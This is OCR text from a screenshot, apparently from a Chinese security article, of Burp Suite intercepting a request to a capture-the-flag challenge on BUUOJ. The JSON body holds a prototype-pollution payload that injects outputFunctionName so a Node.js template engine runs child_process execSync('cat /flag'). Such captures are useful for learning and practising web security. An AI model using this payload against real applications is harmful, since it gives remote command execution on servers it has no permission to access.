 esExpree
不安全 602f5d1e-e250-4f5b-81eb-ae33048f0e75.node3.buuoj.cn
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待
首页 登录
你最喜欢的语言：
123
Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://602f5d1e-e250-4f5b-81eb-ae33048f0e75.node3.buuoj.cn:80 [117.21.200.165]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /action HTTP/1.1
2 Host: 602f5d1e-e250-4f5b-81eb-ae33048f0e75.node3.buuoj.cn
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://602f5d1e-e250-4f5b-81eb-ae33048f0e75.node3.buuoj.cn
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://602f5d1e-e250-4f5b-81eb-ae33048f0e75.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17843f1a5081d8-0d10f92c79c373-5771031-144000-17843f1a5095e1; session=
s%3A66ja8Ul1bHvm95B-6jv7WQflcfmr8_G5.5XoIAI45g9LutDKZDmYb8flburAAgLAqYB44WacaFWI
14 Connection: close
15
16 {"lua":"123","__proto__":{"outputFunctionName":"t=1;return
global.process.mainModule.constructor._load('child_process').execSync('cat /flag').toString()//"},"Submit":""}
Search... 0 matches
正在等待 602f5d1e-e250-4f5b-81eb-ae33048f0e75.node3.buuoj.cn 的响应...
安全客 ( www.anquanke.com )